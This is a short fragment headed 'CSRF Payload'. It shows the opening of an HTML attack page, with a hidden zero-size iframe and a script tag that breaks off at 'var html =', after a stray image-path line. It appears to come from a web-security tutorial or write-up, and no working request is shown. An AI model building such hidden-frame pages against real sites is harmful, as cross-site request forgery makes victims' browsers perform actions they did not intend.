 CSRF Payload <iframe id=“frame” style=“width=0 px; height=0 px; border=0 px”></iframe> <script> var html =